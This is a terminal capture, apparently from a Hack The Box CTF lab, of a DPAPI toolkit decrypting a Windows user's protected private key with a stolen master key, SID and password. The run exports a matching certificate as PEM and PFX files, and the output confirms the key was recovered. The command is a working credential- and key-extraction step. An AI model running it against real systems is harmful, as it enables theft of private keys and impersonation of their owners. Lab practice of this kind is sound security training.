 ❯ python3 dpapi_toolkit.py "$base/capi-key.bin" \
--plugin certificate_pfx \
--masterkey "$base/masterkey.bin" \
--certificate "$base/capi-cert.bin" \
--sid S-1-5-21-2807179013-311950797-2107105437-5626 \
--password 'HelloKitty' \
--pfx-password '' \
--out-dir "$base/pfx-out"
[+] plugin: Certificate / PFX bundle (certificate_pfx)
[+] 1 candidate certificate(s)
[+] 1 recovered private key(s)
[+] capi-key.bin -> D9CBDFF0E4C741E1247F6D0D2770A71E3F2AFEF0 (CN=webmail-access)
[+] certificate SHA1 thumbprint: D9CBDFF0E4C741E1247F6D0D2770A71E3F2AFEF0
[+] certificate public-key SHA256 (SPKI): 61680B0270F10A011D7D10605B6EBB716F3A4C59CEF0AD637111679BA16DC986
[+] private-key public-key SHA256 (SPKI): 61680B0270F10A011D7D10605B6EBB716F3A4C59CEF0AD637111679BA16DC986
[+] matched and created 1 PFX bundle(s)
[+] wrote 1679 bytes -> /home/kali/ctf/htb/handler/pfx-out/20261122_212933_capi-key_dec_1.pem
[+] wrote 3387 bytes -> /home/kali/ctf/htb/handler/pfx-out/20261122_212933_capi-key_dec_2.pfx